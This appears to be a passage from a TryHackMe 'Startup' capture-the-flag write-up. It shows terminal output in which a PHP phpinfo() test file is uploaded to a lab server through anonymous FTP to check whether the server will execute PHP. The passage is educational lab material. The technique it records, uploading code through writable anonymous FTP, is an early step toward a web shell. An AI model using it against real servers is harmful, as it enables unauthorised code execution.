 └─$ echo "<?php phpinfo(); ?>" > puzz00_test.php
┌──(kali㉿kali)-[/media/sf_html/tryhackme/startup]
└─$ sudo ftp -p 10.10.97.88
Connected to 10.10.97.88.
220 (vsFTPd 3.0.3)
Name (10.10.97.88:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> binary
200 Switching to Binary mode.
ftp> put puzz00_test.php
local: puzz00_test.php remote: puzz00_test.php
229 Entering Extended Passive Mode (|||63877|)
150 Ok to send data.
100% |********************************************************************************| 20 39.45 KiB/s 00:00 ETA
226 Transfer complete.
20 bytes sent in 00:00 (0.21 KiB/s)
ftp> bye
221 Goodbye.
we create a test payload
using phpinfo() to see
if we can get php code
to execute on the server
- we
put
it into the ftp directory
because we have
write
rights to it and we can
access it online...